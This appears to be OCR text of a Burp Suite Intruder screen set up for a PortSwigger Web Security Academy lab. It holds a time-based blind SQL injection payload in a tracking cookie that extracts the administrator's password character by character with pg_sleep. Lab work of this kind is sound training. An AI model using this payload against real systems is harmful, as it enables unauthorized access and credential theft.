 Cluster bomb attack
Start attack
Target
https://0a43009003d9603c811d48d800c900de.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Pets HTTP/2
2 Host: 0a43009003d9603c811d48d800c900de.web-security-academy.net
3 Cookie: TrackingId=QbNYKXEVcldikOy6'%3b SELECT CASE WHEN '§yes§' = SUBSTR((SELECT password FROM users WHERE username = 'administrator'),§scyeah§,1) THEN
pg_sleep(5) ELSE NULL END--; session=UJkGWvAr0WknYpbU5mPam652hrLIi051
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a43009003d9603c811d48d800c900de.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
2 highlights
2 payload positions
Length: 791
Payloads
Payload position: 2 - scyeah
Payload type: Numbers
Payload count: 20
Request count: 720
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Enabled Rule
Edit
Remove